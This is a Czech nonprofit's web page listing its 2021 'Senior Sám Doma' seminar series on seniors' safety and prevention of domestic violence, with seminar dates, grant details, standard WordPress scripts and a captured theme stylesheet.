				<div class="page-title-header">
											<h1 class="entry-title">Semináře Senior Sám Doma 2021</h1>										
										
												<div class="page-breadcrumbs-wrapper clearfix">
								<div class="page-breadcrumbs">
									<div class="tpath-breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.zkuseni.cz" ><span itemprop="title">Home</span></a></span><span class="tpath-breadcrumb-sep"><i class="fa fa-angle-right"></i></span><span class="breadcrumb-leaf">Semináře Senior Sám Doma 2021</span></div>								</div>
							</div>
										
									</div>
			
									<div class="separator separator-dotted dot-center"><span class="inner"></span></div>
							
							</div>
		</div>
	</div>
	
</div>

<div class="container">
	<div id="main-wrapper" class="tpath-row row">
		<div id="single-sidebar-container" class="single-sidebar-container main-col-full">
			<div class="tpath-row row">
				<div id="primary" class="content-area content-col-full">
					<div id="content" class="site-content">
														
								<div id="post-3307" class="post-3307 page type-page status-publish hentry">
									
																		
									<div class="entry-content">
										<div data-vc-parallax="1.5" class="vc_row wpb_row vc_row-fluid vc_custom_1622444149463 vc_row-has-fill vc_general vc_parallax vc_parallax-content-moving tpath-vc-section bg-style overlay-wrapper bg-overlay white-overlay-color dark-opacity bg-shapecolor-tpath-standard"><div class="tpath-row-inner-wrapper"><div class="container"><div class="row"><div class="wpb_column vc_main_column vc_column_container vc_col-sm-12 typo-default"><div class="tpath-column-inner-wrapper vc_column-inner bg-style column-bg-default "><div class="wpb_wrapper"><div class="tpath-vc-custom-css" data-css=".titleid-1 .separator.separator-dotted::before, .titleid-1 .separator.separator-dotted::after { background-color: ; }"></div><div class="tpath-section-title clearfix separator-style-dotted text-center titleid-1"><div class="section-heading-top"><div class="section-heading"><h5 class="section-title" style="font-weight: bold; ">(NE)bezpečný senior – cyklus seminářů</h5></div><div class="separator separator-dotted dot-center skin-theme"><span class="inner" ></span></div></div></div><div class="tpath-call-to-action-block tpath-vc-cta text-center clearfix"><div class="tpath-cta-container"><div class="tpath-cta-heading-wrapper"><div class="tpath-cta-content text-center"><p><span style="color: #333333;">Naše nezisková organizace Zkušení.cz za finanční podpory MS kraje připravila cyklus seminářů pro seniory se zaměřením na jejich bezpečnost, ochranu majetku a prevenci proti domácímu násilí.</span></p>
</div></div></div></div><div class="vc_empty_space"   style="height: 32px" ><span class="vc_empty_space_inner"></span></div>

	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="400" height="125" src="https://www.zkuseni.cz/wp-content/uploads/2021/05/logo.jpg" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://www.zkuseni.cz/wp-content/uploads/2021/05/logo.jpg 400w, https://www.zkuseni.cz/wp-content/uploads/2021/05/logo-300x94.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></div>
		</figure>
	</div>
<div class="vc_empty_space"   style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid tpath-vc-section bg-style tpath-standard bg-shapecolor-tpath-standard"><div class="tpath-row-inner-wrapper"><div class="container"><div class="row"><div class="wpb_column vc_main_column vc_column_container vc_col-sm-12 typo-default"><div class="tpath-column-inner-wrapper vc_column-inner bg-style column-bg-default "><div class="wpb_wrapper"><div class="tpath-vc-custom-css" data-css=".titleid-2 .separator.separator-dotted::before, .titleid-2 .separator.separator-dotted::after { background-color: ; }"></div><div class="tpath-section-title clearfix separator-style-dotted text-center titleid-2"><div class="section-heading-top"><div class="section-heading"><h5 class="section-title" style="font-weight: bold; ">Reportáž celostátní TV NOE ze semináře Senior Sám Doma z kostela sv. Ducha v Ostravě Výškovicích 25.11.2021</h5></div><div class="separator separator-dotted dot-center skin-theme"><span class="inner" ></span></div></div></div><div class="vc_empty_space"   style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
<div class="tpath-video-shortcode clearfix "><div class="section-video-section"><div class="video-box"><a rel="prettyphoto" class="prettyphoto tpath-video video-lightbox" href="https://youtu.be/BlywYyXUcJI"><img width="2049" height="1143" src="https://www.zkuseni.cz/wp-content/uploads/2022/01/01A34A88-6361-452F-8E23-DDE46EA4A6C6.jpeg" class="attachment-full" alt="" loading="lazy" srcset="https://www.zkuseni.cz/wp-content/uploads/2022/01/01A34A88-6361-452F-8E23-DDE46EA4A6C6.jpeg 2049w, https://www.zkuseni.cz/wp-content/uploads/2022/01/01A34A88-6361-452F-8E23-DDE46EA4A6C6-300x167.jpeg 300w, https://www.zkuseni.cz/wp-content/uploads/2022/01/01A34A88-6361-452F-8E23-DDE46EA4A6C6-1024x571.jpeg 1024w, https://www.zkuseni.cz/wp-content/uploads/2022/01/01A34A88-6361-452F-8E23-DDE46EA4A6C6-768x428.jpeg 768w, https://www.zkuseni.cz/wp-content/uploads/2022/01/01A34A88-6361-452F-8E23-DDE46EA4A6C6-1536x857.jpeg 1536w, https://www.zkuseni.cz/wp-content/uploads/2022/01/01A34A88-6361-452F-8E23-DDE46EA4A6C6-500x279.jpeg 500w, https://www.zkuseni.cz/wp-content/uploads/2022/01/01A34A88-6361-452F-8E23-DDE46EA4A6C6-600x335.jpeg 600w" sizes="(max-width: 2049px) 100vw, 2049px" /><div class="icon-outer"><span class="img-circle fa fa-play"></span></div></a></div></div></div><div class="vc_empty_space"   style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
<div class="vc_empty_space"   style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
<div class="vc_empty_space"   style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
<div class="vc_empty_space"   style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
<div class="tpath-vc-custom-css" data-css=".titleid-3 .separator.separator-dotted::before, .titleid-3 .separator.separator-dotted::after { background-color: ; }"></div><div class="tpath-section-title clearfix separator-style-dotted text-center titleid-3"><div class="section-heading-top"><div class="section-heading"><h5 class="section-title" style="font-weight: bold; ">Co čeká návštěvníky seminářů (NE)bezpečný senior, prozradí Hana Čmielová ze společnosti Zkušení.cz na vlnách rádia ČR Dvojka 14.11.2021</h5></div><div class="separator separator-dotted dot-center skin-theme"><span class="inner" ></span></div></div><div class="title-desc"><p><a href="https://dvojka.rozhlas.cz/co-ceka-navstevniky-seminaru-nebezpecny-senior-prozradi-hana-cmielova-ze-8616880?fbclid=IwAR0Hl-ySKlHA8sWYap6HtRVYsk89bKNLTBBVOp95pboXwYxZRvAu1hENMy8" target="_blank" rel="noopener noreferrer">Rozhovor ČR Rozhlas dvojka</a></p>
</div></div><div class="vc_empty_space"   style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
<div class="vc_empty_space"   style="height: 32px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li><strong><span style="color: #000000;">15.9, 16.9. Bohumín, Senior klub, OKRUŽNÍ 1069, VŽDY OD 14.00 hod.  téma: prevence domácího násilí, bezpečí seniorů, délka trvání 2 hod &#8211; <a href="https://www.zkuseni.cz/senior-sam-doma-pozvanka-bohumin/">pozvánka</a><br />
</span></strong></li>
<li><strong><span style="color: #000000;">29.9. Frýdek &#8211; Místek – <a href="https://www.zkuseni.cz/senior-sam-doma-pozvanka/">pozvánka</a><br />
</span></strong></li>
<li><strong><span style="color: #000000;">19.10. Frenštát pod Radhoštěm &#8211; <a href="https://www.zkuseni.cz/senior-sam-doma-pozvanka-frenstat-pod-radhostem/">pozvánka</a><br />
</span></strong></li>
<li><strong><span style="color: #000000;">22.10. Horní Lomná</span> &#8211; <a href="https://www.zkuseni.cz/senior-sam-doma-pozvanka-horni-lomna/">pozvánka</a></strong></li>
<li><strong> <span style="color: #000000;"> 26.10. Albrechtice</span> &#8211; <a href="https://www.zkuseni.cz/senior-sam-doma-pozvanka-albrechtice/">pozvánka</a></strong></li>
<li><strong><span style="color: #000000;">12.11. Kopřivnice</span> &#8211; <a href="https://www.zkuseni.cz/senior-sam-doma-pozvanka-koprivnice/">pozvánka</a></strong></li>
<li><strong><span style="color: #000000;">17.11, 24.11. Nový Jičín &#8211; <a href="https://www.zkuseni.cz/senior-sam-doma-pozvanka-novy-jicin-1/">pozvánka 17.11, </a><a href="https://www.zkuseni.cz/senior-sam-doma-pozvanka-novy-jicin-2/">pozvánka 24.11</a><a href="https://www.zkuseni.cz/senior-sam-doma-pozvanka-novy-jicin-1/">.</a></span></strong></li>
<li><strong><span style="color: #000000;">24.11. Ostravice</span> &#8211; <a href="https://www.zkuseni.cz/senior-sam-doma-pozvanka-ostravice/">pozvánka</a></strong></li>
<li><strong><span style="color: #000000;">25.11. Ostrava</span> &#8211; <a href="https://www.zkuseni.cz/senior-sam-doma-pozvanka-ostrava/">pozvánka</a></strong></li>
<li><span style="color: #000000;"><strong>28.12.2021 seminář Senior Sám Doma – on line forma na SW ZOOM – <a href="https://www.zkuseni.cz/2021/12/25/interaktivni-on-line-seminar-senior-sam-doma-12-dil/">návod uveden v Aktualitách</a></strong></span></li>
</ul>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="color: #000000;">Dotační program:  „Program na podporu zdravého stárnutí v MS kraji na rok 2021“<br />
Název projektu:   „ Senior Sám Doma aneb (Ne)bezpečný senior<br />
Smlouva o poskytnutí dotace z rozpočtu Moravskoslezského kraje číslo 01543/2021/soc</span></p>

		</div>
	</div>
</div></div></div></div></div></div></div>
																			</div>
									
																	</div>
								
												</div><!-- #content -->
				</div><!-- #primary -->
	
							</div>
		</div><!-- #single-sidebar-container -->	
		
	</div><!-- #main-wrapper -->
</div><!-- .container -->

	</div><!-- #main -->
	
		
	<div id="footer" class="footer-section footer-style-1">
					<div class="footer-inner-wrapper">
				<div id="footer-widgets-container" class="footer-widgets-section">
					<div class="container">
						<div class="tpath-row row">
																<div id="footer-widgets-1" class="footer-widgets col-md-3 col-sm-6 col-xs-12">
										<div id="text-2" class="widget widget_text">			<div class="textwidget"><img src="https://www.zkuseni.cz/wp-content/uploads/2017/03/zkuseni-logo.png" alt="logo" title="Zkuseni.cz">
<p></p></div>
		</div>									</div>
																		<div id="footer-widgets-2" class="footer-widgets col-md-3 col-sm-6 col-xs-12">
										<div id="nav_menu-1" class="widget widget_nav_menu"><h3 class="widget-title">Struktura webu</h3><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1337"><a href="https://www.zkuseni.cz/">Domů</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2698"><a href="#">Archiv</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3307 current_page_item menu-item-3317"><a href="https://www.zkuseni.cz/seminare-senior-sam-doma-2021/" aria-current="page">Semináře Senior Sám Doma 2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2704"><a href="https://www.zkuseni.cz/moje-tisicovky/">MOJE TISÍCOVKY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2420"><a href="https://www.zkuseni.cz/odborna-konference-senior-2020/">Odborná konference (NE) BEZPEČNÝ  SENIOR  2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1901"><a href="https://www.zkuseni.cz/konference-senior-2019/">Odborná konference SENIOR 2019</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2612"><a href="https://www.zkuseni.cz/univerzita-tretiho-veku-fbi/">Univerzita třetího věku FBI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2563"><a href="https://www.zkuseni.cz/povidky-jiricky-milusky/">Povídky</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1376"><a href="https://www.zkuseni.cz/jak-to-funguje/">Jak to funguje</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1518"><a href="https://www.zkuseni.cz/kontakt/">Zkuste to s námi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1507"><a href="https://www.zkuseni.cz/ucte-s-nami/">Umím a nabízím</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2836"><a href="https://www.zkuseni.cz/13-tisicovek/">MOJE TISÍCOVKY ANEB FAJNE VÝLETY PRO KAŽDÉHO SENIORA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1430"><a href="https://www.zkuseni.cz/kontakty/">Kontakty</a></li>
</ul></div></div>									</div>
																		<div id="footer-widgets-3" class="footer-widgets col-md-3 col-sm-6 col-xs-12">
										
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Aktuality</h3>
		<ul>
											<li>
					<a href="https://www.zkuseni.cz/2026/01/08/napsali-o-nas-zkuseni-v-mesicniku-sm-ostravy-leden-2026/">Napsali o nás -Zkušení v měsíčníku SM Ostravy &#8211; leden 2026</a>
											<span class="post-date">8.1.2026</span>
									</li>
											<li>
					<a href="https://www.zkuseni.cz/2026/01/08/zkuseni-znovu-vyrabeji-krmitka-leden-2026/">Příběh &#8222;Krmítka&#8220; pokračuje &#8211; leden 2026</a>
											<span class="post-date">8.1.2026</span>
									</li>
											<li>
					<a href="https://www.zkuseni.cz/2025/12/21/zkuseni-preji-pohodove-svatky-2/">Zkušení přejí pohodové svátky</a>
											<span class="post-date">21.12.2025</span>
									</li>
											<li>
					<a href="https://www.zkuseni.cz/2025/12/14/oceneni-zkusene-jiricky-dobrovolnik-roku-2025/">ocenění zkušené Jiřičky &#8211; DOBROVOLNÍK ROKU 2025</a>
											<span class="post-date">14.12.2025</span>
									</li>
											<li>
					<a href="https://www.zkuseni.cz/2025/12/14/uspech-zkusenych-jiricek-ve-vedomostni-soutezi/">úspěch zkušených Jiřiček ve vědomostní soutěži</a>
											<span class="post-date">14.12.2025</span>
									</li>
					</ul>

		</div>									</div>
																		<div id="footer-widgets-4" class="footer-widgets col-md-3 col-sm-6 col-xs-12">
										<div id="tpath_contact_info-widget-1" class="widget tpath_contact_info_widget">	
		
		<div id="tpath_contact_info_widget" class="tpath-contact_info">
			<div class="contact_info-inner">
					
													<p class="email_1"><span class="contact-widget-title"><i class="fa fa-envelope-o"></i></span><span class="contact-widget-text"><a href="mailto:zkuseni@zkuseni.cz">zkuseni@zkuseni.cz</a></span></p>
													<p class="email_2"><span class="contact-widget-title"><i class="fa fa-envelope"></i></span><span class="contact-widget-text"><a href="mailto:hana@storybend.cz">hana@storybend.cz</a></span></p>
						
									<p class="telephone"><span class="contact-widget-title"><i class="fa fa-phone"></i></span><span class="contact-widget-text">603 452 755</span></p>
																			
			</div>
		</div>
		
		</div><div id="tpath_social_links_widget-widget-1" class="widget tpath_social_links_widget"><ul class="tpath-social-icons widget-soc-icon"><li class="facebook"><a target="_blank" href="https://www.facebook.com/zkuseni.cz"><i class="ionicons ion-social-facebook"></i></a></li></ul>		
		</div>									</div>
															</div><!-- .row -->
					</div>
				</div><!-- #footer-widgets-container -->
			</div>
				
				
		<div id="footer-copyright-container" class="footer-copyright-section">
			<div class="container">
				<div class="tpath-row row">
					<div id="copyright-text" class="copyright-info col-sm-6 col-xs-12 footer-copyright-left">
						<p>&copy; 2026 Všechna práva vyhrazena.</p>					</div><!-- #copyright-text -->
					
											<div class="footer-menu-wrapper col-sm-6 col-xs-12 footer-menu-left">
							<div class="hidden-xs"><div id="footer-nav" class="tpath-footer-menu footer-menu-navigation"><ul id="footer-menu" class="nav navbar-nav tpath-footer-nav"><li id="menu-item-1447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447"><a title="Všeobecné obchodní podmínky" href="https://www.zkuseni.cz/vseobecne-obchodni-podminky/">Všeobecné obchodní podmínky</a></li>
<li id="menu-item-1448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1448"><a title="Kontakty" href="https://www.zkuseni.cz/kontakty/">Kontakty</a></li>
</ul></div></div><div id="footer-menu-mobile" class="visible-xs"><div id="footer-mobile-nav" class="tpath-footer-menu footer-menu-navigation"><ul id="footer-mobile-menu" class="nav navbar-nav tpath-footer-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447"><a title="Všeobecné obchodní podmínky" href="https://www.zkuseni.cz/vseobecne-obchodni-podminky/">Všeobecné obchodní podmínky</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1448"><a title="Kontakty" href="https://www.zkuseni.cz/kontakty/">Kontakty</a></li>
</ul></div></div>						</div>
										</div>
			</div>
		</div><!-- #footer-copyright-container -->		
		
	</div><!-- #footer -->
</div>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.zkuseni.cz\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"jqueryUi":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.zkuseni.cz/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.zkuseni.cz/wp-content/themes/charity-home/js/bootstrapValidator.min.js' id='bootstrapValidator-js'></script>
<script type='text/javascript' src='https://www.zkuseni.cz/wp-content/themes/charity-home/js/jquery.main.js' id='charityhome-main-js'></script>
<script type='text/javascript' src='https://www.zkuseni.cz/wp-content/themes/charity-home/js/modernizr.min.js?ver=2.8.3' id='charityhome-modernizr-js'></script>
<script type='text/javascript' src='https://www.zkuseni.cz/wp-content/themes/charity-home/js/jquery.prettyPhoto.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://www.zkuseni.cz/wp-content/themes/charity-home/js/jquery.rateit.min.js' id='RateIt-js'></script>
<script type='text/javascript' src='https://www.zkuseni.cz/wp-content/themes/charity-home/js/jquery.match-height.js' id='matchHeight-js'></script>
<script type='text/javascript' src='https://www.zkuseni.cz/wp-content/themes/charity-home/js/jquery.carousel.min.js' id='owlCarousel-js'></script>
<script type='text/javascript' src='https://www.zkuseni.cz/wp-content/themes/charity-home/js/jquery.easy-ticker.min.js' id='easyTicker-js'></script>
<script type='text/javascript' src='https://www.zkuseni.cz/wp-content/themes/charity-home/js/general.js' id='charityhome-general-js'></script>
<script type='text/javascript' src='https://www.zkuseni.cz/wp-content/themes/charity-home/js/carousel-custom.js' id='charityhome-carousel-custom-js'></script>
<script type='text/javascript' src='https://www.zkuseni.cz/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.zkuseni.cz/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Zav\u0159\u00edt","currentText":"Dnes","monthNames":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"monthNamesShort":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"nextText":"Dal\u0161\u00ed","prevText":"P\u0159edchoz\u00ed","dayNames":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"dayNamesShort":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"],"dayNamesMin":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"],"dateFormat":"d.mm.yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.zkuseni.cz/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.1' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://www.zkuseni.cz/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.1' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://www.zkuseni.cz/wp-includes/js/jquery/ui/button.min.js?ver=1.13.1' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://www.zkuseni.cz/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.1' id='jquery-ui-spinner-js'></script>
<script type='text/javascript' src='https://www.zkuseni.cz/wp-content/plugins/template-core/js/shortcodes.js' id='template-core-shortcodes-js-js'></script>
<script type='text/javascript' src='https://www.zkuseni.cz/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.1' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://www.zkuseni.cz/wp-content/plugins/js_composer/assets/lib/bower/skrollr/dist/skrollr.min.js?ver=5.1' id='vc_jquery_skrollr_js-js'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.zkuseni.cz/wp-content/themes/charity-home/style.css
body_size: 46843
content:
/*
Theme Name: Charity Home
Theme URI: http://themeforest.net/item/charity-home-charityfundraising-wordpress-theme/18502639
Author: TonaTheme
Author URI: https://themeforest.net/user/tonatheme
Description: Charity Fund Raising WordPress Theme.
Version: 1.0.2
License: GNU General Public License v3.0
License URI: license.txt
Tags: two-columns, custom-header, custom-menu, editor-style, featured-images, theme-options, full-width-template, post-formats, sticky-post, left-sidebar, right-sidebar
Text Domain: charity-home
*/

/* ================================= Table Contents =================================
1. GLOBAL STYLES
	- Main Styles
	- Button Styles	
	- Extra Classes
2.  HEADER
3.  NAVIGATION
4.  LAYOUT	
6.  PORTFOLIO
7.  CALL TO ACTION
8.  TEAM SECTION
9.	TESTIMONIALS SECTION
10.	CLIENT SLIDER SECTION
11.	TWITTER FEEDS SECTION
12.	TABS SECTION
13. CONTACT US SECTION
14. FOOTER
15. PARALLAX STYLES
16. SOCIAL ICONS
17. BLOG
18. ADDITIONAL CSS
	- Isotope
	- Flexslider
19. WIDGETS
20. CUSTOM CSS
	- Custom Button Styles
	- Revolution Slider
	- Galleries
	- VC
21. WOOCOMMERCE
22. WOOCOMMERCE WIDGETS
23. VC STYLE 
=========================================================================== */
/* =========================== GLOBAL STYLES ============================== */
/* ------------- Main Styles ------------- */
body {
	background: #fff;
	color: #777777;
	font-size: 15px;
	font-weight: 400;
	margin: 0;
	overflow-x: hidden;
	position: relative;
	line-height: 26px;
}
body.boxed {
	background: url(images/pattern-01.png) top left repeat;
}
body.boxed #tpath_wrapper {
	background: #fff;
}
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
	line-height: 1.3;
	color: #1c1c1c;
	margin-top: 0;
	margin-bottom: 20px;
}
h1, h2, h3, .h1, .h2, .h3 {
	line-height: 1.4;
}
/* Links */
a {	
	outline: none;
	-webkit-transition: all 0.14s ease 0s; 
	   -moz-transition: all 0.14s ease 0s; 
		 -o-transition: all 0.14s ease 0s; 
}
a:hover,
a:focus,
a:active {
	color: #333;
	text-decoration: none;
}
a:focus, .btn:focus, .btn:active:focus, .btn.active:focus {
	outline: none;
	outline-offset: 0;
}
a.btn-link {
    font-size: 13px;
    text-transform: uppercase;
}

/* Text Elements */
p {
	margin: 0 0 20px;
}
.entry-content > p, .entry-content > p:last-child {
	margin: 0 0 20px;
}
p:last-child {
	margin: 0;
}
.text-italic {
	margin-bottom: 20px;
}
ul, ol {
	margin-bottom: 20px;
}
dd {
	margin-bottom: 1em;
}
b, strong {
    font-weight: 800;
}

/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin: 0 1.5em 1.5em 0;
}
.alignright {
	display: inline;
	float: right;
	margin: 0 0 1.5em 1.5em;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}
	
/* Tables */
table {
	width: 100%;
	margin-bottom: 20px;
	border: 1px solid #e1e1e1;
}
table th,
table td {
	padding: 8px;
	line-height: 1.42857;
	text-align: center;
	vertical-align: middle;	
}
table th {
	font-weight: bold;
}
table thead th {
	vertical-align: middle;
}
table > thead > tr > th, 
table > tbody > tr > th, 
table > tfoot > tr > th, 
table > thead > tr > td, 
table > tbody > tr > td, 
table > tfoot > tr > td {
	border: 1px solid #e1e1e1;
}
table > thead > tr > th, 
table > thead > tr > td {
    border-bottom-width: 2px;
}
table th {
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #202a30;
}
/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}

/* Clearing */
.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.clearfix {
	display: block;
}
* html .clearfix {
	height: 1%;
}
*:first-child+html .clearfix {
	min-height: 1px;
}
.clear {
	clear: both;
}
img {
	max-width: 100%;
	height: auto;
}
a.text-white,
.text-white {
    color: #fff;
}
/* Override the bootstrap style */
blockquote, .blockquote-reverse, .tpath-blockquote-block {
    background: #f6f6f6;
    border: medium none;
    color: #222222;
    line-height: 45px;
    margin-bottom: 20px;
    padding: 40px 45px;
    position: relative;
}
/* Insert the pseudo element - replicating what FontAwesome does */
blockquote:before, .tpath-blockquote-block:before {
    border-color: transparent;
    border-style: solid;
    border-width: 62px 62px 0 0;
    bottom: 0;
    content: "";
    position: absolute;
    right: 0;
}
blockquote::after, .tpath-blockquote-block:after {
    bottom: -2px;
    color: #fff;
    content: "\f10e";
    font-family: fontawesome;
    font-size: 16px;
    position: absolute;
    right: 10px;
}
.tpath-blockquote-block .tpath-blockquote-footer {
	margin-top: 15px;
}
.tpath-blockquote-footer h6 {
	margin-bottom: 10px;
	font-weight: bold;
}
.tpath-blockquote-footer p {
	line-height: normal;
}
blockquote footer, blockquote small, blockquote .small {
	font-weight: 500;
}
blockquote > blockquote:before, blockquote > blockquote:after {
	content: none;
}
blockquote > blockquote, blockquote > blockquote {
	padding: 0;
}
.scrollbar-measure {
	width: 100px;
	height: 100px;
	overflow: scroll;
	position: absolute;
	top: -9999px;
}
/* Password Form */
.post-password-form label {
	vertical-align: middle;
}
.post-password-form input[type="submit"] {
	display: inline-block;
	vertical-align: middle;
	margin-top: 18px;
	margin-left: 10px;
}
/* ================================================================
 * WordPress Core
 * ================================================================ */
.alignnone {
    margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}
.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
a img.alignnone {
    margin: 5px 20px 20px 0;
}
a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}
.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}
.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}
.screen-reader-text:focus {
	background-color: #f1f1f1;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -o-border-radius: 3px;
    -ms-border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}
/* ------------- Button Styles ------------- */
.btn,
.form-submit .submit,
.post-navigation .pager li > a,
.comment-form .form-submit .submit,
.comment-post-meta span a {
	padding: 10px 35px;
	border: 2px solid;
	font-size: 12px;
	font-weight: bold;
	line-height: 1 !important;
	box-shadow: none;
    background: transparent;
	border-radius: 30px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    -ms-border-radius: 30px;
    -o-border-radius: 30px;
    position: relative;
    overflow: hidden;
    z-index: 1;
	text-transform: uppercase;
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
.vc_general.vc_btn3,
.vc_btn3.vc_btn3-size-md.vc_btn3-style-outline, 
.vc_btn3.vc_btn3-size-md.vc_btn3-style-outline-custom {
	padding: 10px 35px;
	border: 2px solid;
	font-size: 12px;
	font-weight: bold;
	line-height: 1 !important;
	box-shadow: none;
    background: transparent;
	position: relative;
    overflow: hidden;
    z-index: 1;
	text-transform: uppercase;
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
.vc_btn3.vc_btn3-shape-round  {
	 border-radius: 30px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    -ms-border-radius: 30px;
    -o-border-radius: 30px;
}
.vc_general.vc_btn3.vc_btn3-style-outline,
.vc_general.vc_btn3.vc_btn3-style-outline.vc_btn3-color-theme_color {
	background: transparent;
}
